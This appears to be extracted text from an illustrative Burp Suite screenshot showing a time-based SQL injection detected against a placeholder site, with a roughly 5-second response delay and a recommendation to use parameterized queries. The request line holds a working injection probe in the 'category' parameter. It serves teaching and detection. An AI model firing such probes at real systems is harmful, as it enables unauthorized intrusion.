 Time-Based
Boolean SQL Injection
DETECTED IN BURP SUITE
Burp Suite Professional
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Request Response
Pretty Raw Hex
1 GET /products?category=books AND IF(1=1, SLEEP(5))--- HTTP/2
2 Host: vulnerable-app.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Accept: text/html,application/xhtml+xml
5 Cookie: session=eyJ.1.1;
6 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 06 Nov 2025 12:30:15 GMT
4 ...
Time: 5012 ms
Vulnerability Confirmed
Time-Based
Boolean SQL Injection
Response Delay
~ 5 Seconds
Impact
Data Exposure
Recommendation
Implement Parameterized Queries